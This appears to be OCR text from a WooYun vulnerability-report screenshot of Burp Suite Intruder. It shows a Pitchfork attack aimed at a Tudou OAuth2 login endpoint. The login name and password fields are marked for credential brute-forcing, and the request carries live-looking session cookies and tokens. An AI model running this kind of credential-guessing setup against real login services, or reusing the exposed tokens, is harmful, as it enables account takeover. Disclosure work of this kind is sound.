 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions   see help for full details.
Attack type: Pitchfork
https://api.tudou.com/oauth2/authorize?client_id=365de602d026f63e&redirect_uri=http://shop.youku.com/i/login/
tudou/callback&state=
Content-Length: 84
Cookie: juid=01agijhptsj93; seid=01agijhptu2n1h; referhost=; seidtimeout=1460915166975;
ypvid=1460913367046Gucet3; yseid=1460913367046C2DOXU; ysestep=1; yseidcount=1; yseidtimeout=1460920567048;
ycid=0; ystep=1;
yktk=1%7C1460913545%7C15%7CaWQ6MTMxNTQ3NzczLG5uOmRqZGpzc3NzLHZpcDpmYWxzZSx5dGlkOjY5NzU5ODgxMyx0aWQ6OTgzNjkxND
U%3D%7C914066373e1745fafb647e685f3c8c1d%7Cfb95bd283433d68c4fd55227f2aba92232b827b7%7C1;
JSESSIONID=326F0A26BF637B2F6AC0C3DBDD01BF2E
DNT: 1
Connection: close
loginname=§123321%40qq.com§&passwd=§123456§&codeId=&vcode=&ip=127.0.0.1&app=oauth2123456
? < + > Type a search term 0 matches
www.wooyun.org